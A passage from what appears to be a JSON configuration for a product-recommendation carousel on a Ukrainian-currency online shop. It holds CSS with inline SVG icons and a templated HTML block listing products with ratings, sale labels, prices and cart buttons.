0 1-3.84-2.5.24.24 0 0 1-.02-.25l.23-.43h8.55l.24.43a.24.24 0 0 1-.02.25zM22.5 2a.8.8 0 0 0-.79-.8h-5.93a1.93 1.93 0 0 0-3.55 0H6.27a.8.8 0 0 0 0 1.6h5.95a1.93 1.93 0 0 0 3.55 0h5.95a.8.8 0 0 0 .78-.8zm-8.5.9a.9.9 0 1 1 .9-.9.9.9 0 0 1-.9.9z'/%3E%3C/svg%3E\") no-repeat;\n    transition: all 0.2s ease;\n}\n\n.es-productsContainer--btn__compare:after {\n    background: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='28' height='18' viewBox='0 0 28 18'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23484f54; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M7.7 4.95a1.8 1.8 0 0 0-3.17 0L.23 12.8a1.86 1.86 0 0 0 .08 1.92 7.15 7.15 0 0 0 4.92 3.2 6 6 0 0 0 .9.07 6 6 0 0 0 .87-.1 7.15 7.15 0 0 0 4.9-3.18 1.86 1.86 0 0 0 .08-1.92zm-1.8.77a.24.24 0 0 1 .42 0l3.18 5.83H2.7zm4.7 8.1a5.6 5.6 0 0 1-3.84 2.5h-.04a4.4 4.4 0 0 1-.6.07 4.37 4.37 0 0 1-.63-.07h-.04a5.6 5.6 0 0 1-3.84-2.5.24.24 0 0 1-.02-.25l.23-.43h8.54l.24.43a.24.24 0 0 1 0 .25zm17.16-1.02l-4.3-7.85a1.8 1.8 0 0 0-3.16 0L16 12.8a1.86 1.86 0 0 0 .1 1.92 7.15 7.15 0 0 0 4.9 3.2 6 6 0 0 0 .9.07 6 6 0 0 0 .87-.1 7.15 7.15 0 0 0 4.9-3.18 1.86 1.86 0 0 0 .1-1.92zm-6.1-7.08a.24.24 0 0 1 .43 0l3.18 5.84h-6.8zm4.72 8.1a5.6 5.6 0 0 1-3.84 2.5h-.04a4.4 4.4 0 0 1-.62.07 4.37 4.37 0 0 1-.6-.07h-.05a5.6 5.6 0 0 1-3.84-2.5.24.24 0 0 1-.02-.25l.23-.43h8.55l.24.43a.24.24 0 0 1-.02.25zM22.5 2a.8.8 0 0 0-.79-.8h-5.93a1.93 1.93 0 0 0-3.55 0H6.27a.8.8 0 0 0 0 1.6h5.95a1.93 1.93 0 0 0 3.55 0h5.95a.8.8 0 0 0 .78-.8zm-8.5.9a.9.9 0 1 1 .9-.9.9.9 0 0 1-.9.9z'/%3E%3C/svg%3E\") no-repeat;\n    opacity: 0;\n}\n\n.es-productsContainer--btn__compare:hover:before {\n    opacity: 0;\n}\n\n.es-productsContainer--btn__compare:hover:after {\n    opacity: 1;\n}\n\n.es-productsContainer--btn__added {\n    display: block;\n    float: right;\n    width: 40px;\n    height: 40px;\n    font-size: 0;\n    line-height: 0;\n    text-indent: -9999em;\n    overflow: hidden;\n    border-radius: 0;\n    background: #a2c617 url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 34 32'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23fff; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M32.1 11.4h-5.7l-6.5-8.3v-.3C20 1.3 18.7 0 17.1 0c-1.6 0-2.9 1.3-2.9 2.9v.4l-6.8 8.2H2c-1.1 0-1.9.9-2 1.9v1.3c0 .9.6 1.6 1.4 1.8.2.1.4.3.4.5l3.4 12.7c.1.6.7 2.3 2.3 2.3h18.9c1.2 0 2-1.1 2.3-2.1L32.1 17c.1-.2.2-.4.4-.5.8-.2 1.4-1 1.4-1.9v-1.3c.1-1-.7-1.9-1.8-1.9zM17 1.5c.7 0 1.3.6 1.3 1.3S17.7 4 17 4c-.7 0-1.3-.6-1.3-1.3s.6-1.2 1.3-1.2zm-1.3 3.9c.4.2.9.4 1.4.4.5 0 .9-.1 1.4-.4l4.7 6H10.8l4.9-6zm16 8.9c-.8.2-1.5.8-1.7 1.7l-3.5 13.3c0 .2-.1.3-.2.4H7.7c-.1-.1-.1-.3-.2-.5L4 15.9c-.2-.8-.8-1.4-1.6-1.6 0 0-.2 0-.2-.3s.2-.3.2-.3h29.4s.2 0 .2.2c0 .3-.3.4-.3.4z'/%3E%3Cpath class='cls-1' d='M12.3 18.2c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.5-1.2-1.2-1.2zm4.7 0c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.5-1.2-1.2-1.2zm4.7 0c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.6-1.2-1.2-1.2z'/%3E%3C/svg%3E\")  7px 7px no-repeat;\n    background-size: 26px 24px;\n}\n\n.es-productsContainer--btn__added:hover {\n    background: #b7cf52 url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 34 32'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23fff; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M32.1 11.4h-5.7l-6.5-8.3v-.3C20 1.3 18.7 0 17.1 0c-1.6 0-2.9 1.3-2.9 2.9v.4l-6.8 8.2H2c-1.1 0-1.9.9-2 1.9v1.3c0 .9.6 1.6 1.4 1.8.2.1.4.3.4.5l3.4 12.7c.1.6.7 2.3 2.3 2.3h18.9c1.2 0 2-1.1 2.3-2.1L32.1 17c.1-.2.2-.4.4-.5.8-.2 1.4-1 1.4-1.9v-1.3c.1-1-.7-1.9-1.8-1.9zM17 1.5c.7 0 1.3.6 1.3 1.3S17.7 4 17 4c-.7 0-1.3-.6-1.3-1.3s.6-1.2 1.3-1.2zm-1.3 3.9c.4.2.9.4 1.4.4.5 0 .9-.1 1.4-.4l4.7 6H10.8l4.9-6zm16 8.9c-.8.2-1.5.8-1.7 1.7l-3.5 13.3c0 .2-.1.3-.2.4H7.7c-.1-.1-.1-.3-.2-.5L4 15.9c-.2-.8-.8-1.4-1.6-1.6 0 0-.2 0-.2-.3s.2-.3.2-.3h29.4s.2 0 .2.2c0 .3-.3.4-.3.4z'/%3E%3Cpath class='cls-1' d='M12.3 18.2c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.5-1.2-1.2-1.2zm4.7 0c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.5-1.2-1.2-1.2zm4.7 0c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.6-1.2-1.2-1.2z'/%3E%3C/svg%3E\")  7px 7px no-repeat;\n    background-size: 26px 24px;\n}\n\n.es-productsContainer--footerIcons {\n    margin: 0 -15px;\n    padding: 15px 10px 20px 2px;\n    border-top: 1px solid #e5e5e5;\n    list-style: none;\n    vertical-align: top;\n    font-size: 0;\n    line-height: 0;\n    overflow: hidden;\n    white-space: nowrap;\n}\n\n.es-productsContainer--footerIconsItem {\n    padding: 0 0 10px 13px;\n    display: inline-block;\n    vertical-align: middle;\n}\n\n.es-productsContainer--itemDetails {\n  \n}\n\n.es-productsContainer--itemDetailsList {\n    list-style: none;\n    vertical-align: top;\n    margin: 0;\n    padding: 16px 0 4px 0;\n}\n\n.es-productsContainer--itemDetailsInfo {\n    font-size: 14px;\n    line-height: 20px;\n    font-weight: 500;\n}\n\n.es-productsContainer--itemDetailsTitle {\n    font-size: 18px;\n    font-weight: 700;\n    color: #999999;\n    padding: 0 0 15px 0;\n    line-height: 20px;\n}\n\n.es-productsContainer--itemDetailsLink {\n    font-weight: 400;\n    text-decoration: none;\n    color: #4f5250;\n    border-bottom: 1px solid #4f5250;\n    outline: none;\n    border: none;\n    font-family: 'Geometria',sans-serif;\n    cursor: pointer;\n    transition: all 0.2s ease;\n}\n\n.es-productsContainer--itemDetailsLink:hover {\n    color: #a2c617;\n    border-color: transparent;\n}\n\n/* Item styles end */\n\n\n/* Carousel control styles start */\n\n.es-carouselControl {\n    width: 35px;\n    height: 35px;\n    border-radius: 50%;\n    background: #fff;\n    z-index: 2;\n    cursor: pointer;\n    top: 50%;\n    position: absolute;\n    margin: 0;\n    transition: all 0.2s ease;\n    box-shadow: 0 2px 2px rgba(0,0,0,.2);\n}\n\n.es-carouselControl:before,\n.es-carouselControl:after {\n    content: '';\n    width: 35px;\n    height: 35px;\n    left: 0;\n    top: 0;\n    position: absolute;\n    transition: all 0.2s ease;\n}\n\n.es-carouselControl:after {\n    opacity: 0;\n}\n\n.es-carouselControl:hover:before {\n    opacity: 0;\n}\n\n.es-carouselControl:hover:after {\n    opacity: 1;\n}\n\n.es-carouselControl__prev {\n    left: 3px;\n}\n\n.es-carouselControl__prev:before,\n.es-carouselControl__prev:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35' transform='rotate(180)'%3e%3cpath fill='none' stroke='%23989ea1' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-carouselControl__prev:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35' transform='rotate(180)'%3e%3cpath fill='none' stroke='%23acc435' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-carouselControl__next {\n    right: 3px;\n}\n\n.es-carouselControl__next:before,\n.es-carouselControl__next:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35'%3e%3cpath fill='none' stroke='%23989ea1' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-carouselControl__next:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35'%3e%3cpath fill='none' stroke='%23acc435' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n/* Carousel control styles end */","js":"","translations":{}},"placement":{"selector":"#index > div.b-wrap-all > div > div.container-fluid > div.b-content.b-content-main-page.clearfix > div > div.b-last-artics","insertType":"BEFORE_BEGIN"}},"r120v225":{"recomId":120,"id":"r120v225","blockId":19741,"header":"Рекомендуемые товары","appearance":{"html":"<div class=\"es-productsContainer8\">\n\n    <p class=\"es-productsContainer--mainTitle\">\n        <span class=\"es-productsContainer--mainTitle__product\">$!recom.header</span>\n    </p>\n\n    <div class=\"es-carouselControl es-carouselControl__prev js-es-carouselControl__previous\"></div>\n    <div class=\"es-carouselControl es-carouselControl__next js-es-carouselControl__next\"></div>\n\n    <div class=\"js-es-productsContainer--items es-productsContainer--items\">\n        #foreach( $!product in $!products )\n        <div class=\"js-es-productsContainer--item es-productsContainer--item product_wrapper\" data-id_product=\"$!product.id\">\n            <div class=\"es-productsContainer--itemConteiner\">\n\n                <p class=\"es-productsContainer--itemName\">\n                    <a href=\"$!product.url\" title=\"$!product.name\">\n                        $!product.name\n                    </a>\n                </p>\n\n                <div class=\"es-productsContainer--itemInfo\">\n                    <div class=\"es-productsContainer--itemCode\">Код: <i>$!product.id</i></div>\n                  #if ($!product.tags_rating != '')\n                    <div class=\"es-productsContainer--itemRating\">\n                        #set($filled = '<span class=\"es-productsContainer--ratingStar es-productsContainer--ratingStar__filled\"></span>')\n                            #set($notFilled = '<span class=\"es-productsContainer--ratingStar\"></span>')\n                                #set($start = 1) #set($end = 5) #set($range = [$start..$end]) #foreach($i in $range) #if ($i <= $product.tags_rating) $filled #end #if ($i > $product.tags_rating) $notFilled\n                            #end\n                        #end\n                        <span class=\"es-productsContainer--ratingCount\">$!product.tags_rating</span>\n                    </div>\n                  #end\n                </div>\n\n                <div class=\"es-productsContainer--itemImg\">\n                  #if ($!product.tags_status == 'hit')\n                    <div class=\"es-productsContainer--label\">\n                        <span class=\"es-productsContainer--labelItem\">Хит продаж</span>\n                    </div>                  \n                  #end\n                  #if ($!product.tags_status == 'discount')\n                    <div class=\"es-productsContainer--label\">\n                        <span class=\"es-productsContainer--labelItem\">Акция</span>\n                    </div>  \n                  #end\n                  #if ($!product.tags_status == 'sale')\n                    <div class=\"es-productsContainer--label\">\n                        <span class=\"es-productsContainer--labelItem\">Распродажа</span>\n                    </div>     \n                  #end\n                  #if ($!product.tags_status == 'special')\n                    <div class=\"es-productsContainer--label\">\n                        <span class=\"es-productsContainer--labelItem\">Суперцена</span>\n                    </div>\n                  #end\n                    <a href=\"$!product.url\">\n                        <img src=\"$!product.imageUrl\" alt=\"$!product.name\" class=\"img\">\n                    </a>\n\n                </div>\n                  \n                <p class=\"es-productsContainer--available es-productsContainer--available__green\">В наличии</p>\n\n                #if($product.tags_sale_price !=\"\")                \n                <div class=\"es-productsContainer--itemContent\">\n                    <div class=\"es-productsContainer--itemPrice\">\n\t\t\t\t\t\t\t\t\t\t\t#set($tsp=$!product.tags_sale_price)\n\t\t\t\t\t\t\t\t\t\t\t#set($tsp=$tsp.substring(0, $tsp.indexOf('.') ))\n\t\t\t\t\t\t\t\t\t\t\t$tsp\n                        <i class=\"es-productsContainer--currency\">грн</i>\n                    </div>\n                  #end\n                  \n                #if($product.tags_sale_price ==\"\")\n                <div class=\"es-productsContainer--itemContent\">\n                    <div class=\"es-productsContainer--itemPrice\">\n                        $!product.price\n                        <i class=\"es-productsContainer--currency\">грн</i>\n                    </div>\n                  #end\n\n                    <div class=\"es-productsContainer--itemActions\">\n                        <button class=\"es-productsContainer--btn es-productsContainer--btn__compare b-link-add2compare\"></button>\n                        <button class=\"es-productsContainer--btn es-productsContainer--btn__added b-link-add2bas\" data-add-to-status-cart-product-id=\"$product.id\"></button>\n                    </div>\n                </div>\n            </div>\n        </div>\n        #end\n    </div>\n</div>","css":"/* Container styles start */\n\n.es-productsContainer8 *,\n.es-productsContainer8 :after,\n.es-productsContainer8 :before {\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n    outline-style: none;\n    margin: 0;\n    padding: 0;\n}\n\n.es-productsContainer8 {\n    position: relative;\n    width: 100%;\n    font-family: 'Geometria',sans-serif;\n    font-size: 12px;\n    color: #4f5250;\n    user-select: none;\n}\n\n.es-productsContainer8 .es-productsContainer--mainTitle {\n    font-size: 24px;\n    line-height: 30px;\n    color: #333;\n    font-weight: 700;\n    padding: 0 0 40px 0;\n}\n\n.es-productsContainer8 .es-productsContainer--mainTitle__product {\n    font-size: 24px;\n    line-height: 30px;\n    font-weight: 400;\n    color: #999;\n    margin: 0;\n    padding: 0;\n    display: inline;\n    vertical-align: top;\n}\n\n.es-productsContainer8 .es-productsContainer--items {\n    display: flex;\n    overflow: hidden;\n}\n\n/* Container styles end */\n\n\n/* Item styles start */\n\n.es-productsContainer8 .es-productsContainer--item {\n    max-width: 400px;\n    /*height: 530px;*/\n    padding: 0 30px;\n    box-sizing: border-box;\n    min-width: 290px;\n}\n\n@media only screen and (max-width: 700px) {\n  .es-productsContainer8 .es-productsContainer--item {\n     min-width: 178px;\n  }\n}\n\n.es-productsContainer8 .es-productsContainer--item:hover .es-productsContainer--imgControl {\n    opacity: 1;\n}\n\n.es-productsContainer8 .es-productsContainer--itemConteiner {\n    display: flex;\n    flex-direction: column;\n    align-items: flex-start;\n}\n\n.es-productsContainer8 .es-productsContainer--itemName {\n    height: 44px;\n    overflow: hidden;\n    font-size: 15px;\n    line-height: 20px;\n    font-weight: 700;\n    margin: 0 0 10px 0;\n    white-space: normal;\n}\n\n.es-productsContainer8 .es-productsContainer--itemName a {\n    color: #484f54;\n    text-decoration: none;\n    display: inline-block;\n    vertical-align: top;\n    outline: none;\n    border: none;\n    font-family: 'Geometria',sans-serif;\n    cursor: pointer;\n    transition: all 0.2s ease;\n}\n\n.es-productsContainer8 .es-productsContainer--itemName a:hover {\n    color: #a2c617;\n}\n\n.es-productsContainer8 .es-productsContainer--itemInfo {\n    display: flex;\n    justify-content: space-between;\n    align-items: baseline;\n    line-height: 21px;\n    padding: 0 0 10px 0;\n    width: 100%;\n}\n\n.es-productsContainer8 .es-productsContainer--itemCode {\n    float: left;\n    font-size: 14px;\n    color: #989ea1;\n    line-height: 21px;\n    white-space: nowrap;\n}\n\n.es-productsContainer8 .es-productsContainer--itemCode i {\n    font-style: normal;\n    color: #484f54;\n}\n\n.es-productsContainer8 .es-productsContainer--itemRating {\n    display: flex;\n    float: right;\n    padding: 4px 0 0 5px;\n}\n\n.es-productsContainer8 .es-productsContainer--ratingCount {\n    padding: 1px 0 0 5px;\n    font-size: 14px;\n    font-weight: 700;\n    color: #484f54;\n    line-height: 14px;\n    position: relative;\n    top: -1px;\n}\n\n.es-productsContainer8 .es-productsContainer--ratingStar {\n    display: inline-block;\n    width: 14px;\n    height: 13px;\n    background: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.22' height='13.94' viewBox='0 0 15.22 13.937'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23fff; stroke:%23efc500; stroke-width:1px; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M14.7 5.4a.5.5 0 0 0-.4-.33L10.1 4.3 8.07.77A.55.55 0 0 0 7.6.5a.53.53 0 0 0-.46.26L5.1 4.3.9 5.08a.5.5 0 0 0-.4.34.5.5 0 0 0 .1.5l2.9 2.96-.5 4.02a.52.52 0 0 0 .2.47.6.6 0 0 0 .32.1.55.55 0 0 0 .22-.04l3.84-1.7 3.84 1.7a.56.56 0 0 0 .54-.04.5.5 0 0 0 .22-.47l-.53-4.03 2.9-2.95a.47.47 0 0 0 .12-.5z'/%3E%3C/svg%3E\") no-repeat;\n    background-size: 14px 13px;\n}\n\n.es-productsContainer8 .es-productsContainer--ratingStar__filled {\n    background: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.22' height='12.94' viewBox='0 0 14.22 12.937'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23efc500; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M14.2 4.9a.53.53 0 0 0-.4-.33L9.6 3.8 7.57.27A.53.53 0 0 0 7.1 0a.55.55 0 0 0-.46.26L4.6 3.8l-4.17.77a.53.53 0 0 0-.4.34.5.5 0 0 0 .1.5l2.9 2.96-.52 4.02a.5.5 0 0 0 .23.47.55.55 0 0 0 .3.1.56.56 0 0 0 .24-.04l3.84-1.7 3.85 1.7a.56.56 0 0 0 .54-.04.5.5 0 0 0 .2-.47l-.52-4.03 2.9-2.95a.5.5 0 0 0 .12-.5z'/%3E%3C/svg%3E\") no-repeat;\n}\n\n.es-productsContainer8 .es-productsContainer--itemImg {\n    height: 225px;\n    position: relative;\n    width: 100%;\n    display: table;\n    z-index: 1;\n    cursor: pointer;\n}\n\n.es-productsContainer8 .es-productsContainer--itemImg a {\n  \tdisplay: inline-block;\n}\n\n.es-productsContainer8 .es-productsContainer--itemImg img {\n    display: inline-block;\n    vertical-align: middle;\n    max-width: 100%;\n    max-height: 232px;\n    width: auto;\n    height: auto;\n  \tpointer-events: none;\n}\n\n.es-productsContainer--imgControl {\n    width: 35px;\n    height: 35px;\n    border-radius: 50%;\n    background: #fff;\n    z-index: 2;\n    cursor: pointer;\n    top: 50%;\n    position: absolute;\n    margin: -17.5px 0 0 0;\n    transition: all 0.2s ease;\n    opacity: 0;\n    box-shadow: 0 2px 2px rgba(0,0,0,.2);\n}\n\n.es-productsContainer--imgControl:before,\n.es-productsContainer--imgControl:after {\n    content: '';\n    width: 35px;\n    height: 35px;\n    left: 0;\n    top: 0;\n    position: absolute;\n    transition: all 0.2s ease;\n}\n\n.es-productsContainer--imgControl:after {\n    opacity: 0;\n}\n\n.es-productsContainer--imgControl:hover:before {\n    opacity: 0;\n}\n\n.es-productsContainer--imgControl:hover:after {\n    opacity: 1;\n}\n\n.es-productsContainer--imgControl__prev {\n    left: 3px;\n}\n\n.es-productsContainer--imgControl__prev:before,\n.es-productsContainer--imgControl__prev:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35' transform='rotate(180)'%3e%3cpath fill='none' stroke='%23989ea1' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-productsContainer--imgControl__prev:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35' transform='rotate(180)'%3e%3cpath fill='none' stroke='%23acc435' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-productsContainer--imgControl__next {\n    right: 3px;\n}\n\n.es-productsContainer--imgControl__next:before,\n.es-productsContainer--imgControl__next:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35'%3e%3cpath fill='none' stroke='%23989ea1' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-productsContainer--imgControl__next:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35'%3e%3cpath fill='none' stroke='%23acc435' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-productsContainer--label {\n    right: -20px;\n    top: 0;\n    position: absolute;\n    list-style: none;\n    vertical-align: top;\n    font-size: 0;\n    line-height: 0;\n    margin: 0;\n    z-index: 2;\n}\n\n.es-productsContainer--labelItem {\n    text-transform: uppercase;\n    font-size: 12px;\n    font-weight: 700;\n    padding: 3px 10px;\n    line-height: 21px;\n    letter-spacing: .075em;\n    height: 31px;\n    text-align: center;\n    border: 2px solid #eda526;\n    display: block;\n    width: 133px;\n    border-radius: 0;\n    color: #eda526;\n    background-color: #ffffff;\n}\n\n.es-productsContainer--available {\n    min-height: 40px;\n    font-size: 14px;\n    line-height: 20px;\n    padding: 5px 0;\n    z-index: 1;\n}\n\n.es-productsContainer--available__red {\n    color: #fe33ba;\n}\n\n.es-productsContainer--available__green {\n    color: #304e92;\n}\n\n.es-productsContainer--available__gray {\n    color: #484f54;\n}\n\n.es-productsContainer8 .es-productsContainer--itemContent {\n    display: flex;\n    justify-content: space-between;\n    min-height: 70px;\n    width: 100%;\n    z-index: 1;\n}\n\n@media (max-width: 700px) {\n    .es-productsContainer8 .es-productsContainer--itemContent {\n        flex-wrap: wrap;\n    }\n}\n\n.es-productsContainer8 .es-productsContainer--itemPrice {\n    float: left;\n    line-height: 40px;\n    font-size: 28px;\n    font-weight: 700;\n    color: #484f54;\n    white-space: nowrap;\n    height: 40px;\n    font-family: 'Reem Kufi';\n}\n\n.es-productsContainer8 .es-productsContainer--itemPrice__old {\n    font-size: 16px;\n    font-weight: 700;\n    color: #989ea1;\n    line-height: 16px;\n    text-decoration: line-through;\n    padding: 0 0 4px 0;\n    clear: both;\n}\n\n.es-productsContainer8 .es-productsContainer--itemPrice__old i {\n    font-style: normal;\n    font-weight: 400;\n    font-size: 14px;\n}\n\n.es-productsContainer--currency {\n    font-style: normal;\n    font-size: 16px;\n    font-weight: 400;\n    font-family: 'Geometria', sans-serif;\n}\n\n.es-productsContainer--itemActions {\n    display: flex;\n}\n\n.es-productsContainer--btn {\n    border: 0;\n}\n\n.es-productsContainer--btn__preorder {\n    display: block;\n    float: right;\n    width: 40px;\n    height: 40px;\n    font-size: 0;\n    line-height: 0;\n    text-indent: -9999em;\n    overflow: hidden;\n    border-radius: 0;\n    border: 2px solid #eda526;\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='17'%3e%3cpath d='M21.95 2.01a.992.992 0 0 0-.16-.71 1.045 1.045 0 0 0-.21-.21A2.388 2.388 0 0 0 19.59 0H2.41A2.455 2.455 0 0 0 0 2.49v12.02A2.455 2.455 0 0 0 2.41 17h17.18A2.455 2.455 0 0 0 22 14.51V2.49a2.607 2.607 0 0 0-.05-.48zM11.22 9.93a.887.887 0 0 0 .7-.17l8.4-6.17v10.92a.739.739 0 0 1-.73.75H2.41a.739.739 0 0 1-.73-.75V3.26l8.85 6.5a.9.9 0 0 0 .69.17zM2.89 1.74h16.66l-8.33 6.12z' fill='%23989ea1' fill-rule='evenodd'/%3e%3c/svg%3e\") center center no-repeat;\n}\n\n.es-productsContainer--btn__preorder:hover {\n    border: 2px solid #eda526;\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='17'%3e%3cpath d='M21.95 2.01a.992.992 0 0 0-.16-.71 1.045 1.045 0 0 0-.21-.21A2.388 2.388 0 0 0 19.59 0H2.41A2.455 2.455 0 0 0 0 2.49v12.02A2.455 2.455 0 0 0 2.41 17h17.18A2.455 2.455 0 0 0 22 14.51V2.49a2.607 2.607 0 0 0-.05-.48zM11.22 9.93a.887.887 0 0 0 .7-.17l8.4-6.17v10.92a.739.739 0 0 1-.73.75H2.41a.739.739 0 0 1-.73-.75V3.26l8.85 6.5a.9.9 0 0 0 .69.17zM2.89 1.74h16.66l-8.33 6.12z' fill='%23eda526' fill-rule='evenodd'/%3e%3c/svg%3e\") center center no-repeat;\n}\n\n.es-productsContainer--btn__compare {\n    float: right;\n    margin: 12px 15px 0 0;\n    position: relative;\n    width: 28px;\n    height: 18px;\n    font-size: 0;\n    line-height: 0;\n    background: transparent;\n    border: 0;\n}\n\n.es-productsContainer--btn__compare:hover {\n    background: transparent;\n    border: 0;\n}\n\n.es-productsContainer--btn__compare:before,\n.es-productsContainer--btn__compare:after {\n    content: '';\n    width: 100%;\n    height: 100%;\n    left: 0;\n    top: 0;\n    position: absolute;\n    background: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='28' height='18' viewBox='0 0 28 18'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23989ea1; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M7.7 4.95a1.8 1.8 0 0 0-3.17 0L.23 12.8a1.86 1.86 0 0 0 .08 1.92 7.15 7.15 0 0 0 4.92 3.2 6 6 0 0 0 .9.07 6 6 0 0 0 .87-.1 7.15 7.15 0 0 0 4.9-3.18 1.86 1.86 0 0 0 .08-1.92zm-1.8.77a.24.24 0 0 1 .42 0l3.18 5.83H2.7zm4.7 8.1a5.6 5.6 0 0 1-3.84 2.5h-.04a4.4 4.4 0 0 1-.6.07 4.37 4.37 0 0 1-.63-.07h-.04a5.6 5.6 0 0 1-3.84-2.5.24.24 0 0 1-.02-.25l.23-.43h8.54l.24.43a.24.24 0 0 1 0 .25zm17.16-1.02l-4.3-7.85a1.8 1.8 0 0 0-3.16 0L16 12.8a1.86 1.86 0 0 0 .1 1.92 7.15 7.15 0 0 0 4.9 3.2 6 6 0 0 0 .9.07 6 6 0 0 0 .87-.1 7.15 7.15 0 0 0 4.9-3.18 1.86 1.86 0 0 0 .1-1.92zm-6.1-7.08a.24.24 0 0 1 .43 0l3.18 5.84h-6.8zm4.72 8.1a5.6 5.6 0 0 1-3.84 2.5h-.04a4.4 4.4 0 0 1-.62.07 4.37 4.37 0 0 1-.6-.07h-.05a5.6 5.6 0 0 1-3.84-2.5.24.24 0 0 1-.02-.25l.23-.43h8.55l.24.43a.24.24 0 0 1-.02.25zM22.5 2a.8.8 0 0 0-.79-.8h-5.93a1.93 1.93 0 0 0-3.55 0H6.27a.8.8 0 0 0 0 1.6h5.95a1.93 1.93 0 0 0 3.55 0h5.95a.8.8 0 0 0 .78-.8zm-8.5.9a.9.9 0 1 1 .9-.9.9.9 0 0 1-.9.9z'/%3E%3C/svg%3E\") no-repeat;\n    transition: all 0.2s ease;\n}\n\n.es-productsContainer--btn__compare:after {\n    background: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='28' height='18' viewBox='0 0 28 18'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23484f54; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M7.7 4.95a1.8 1.8 0 0 0-3.17 0L.23 12.8a1.86 1.86 0 0 0 .08 1.92 7.15 7.15 0 0 0 4.92 3.2 6 6 0 0 0 .9.07 6 6 0 0 0 .87-.1 7.15 7.15 0 0 0 4.9-3.18 1.86 1.86 0 0 0 .08-1.92zm-1.8.77a.24.24 0 0 1 .42 0l3.18 5.83H2.7zm4.7 8.1a5.6 5.6 0 0 1-3.84 2.5h-.04a4.4 4.4 0 0 1-.6.07 4.37 4.37 0 0 1-.63-.07h-.04a5.6 5.6 0 0 1-3.84-2.5.24.24 0 0 1-.02-.25l.23-.43h8.54l.24.43a.24.24 0 0 1 0 .25zm17.16-1.02l-4.3-7.85a1.8 1.8 0 0 0-3.16 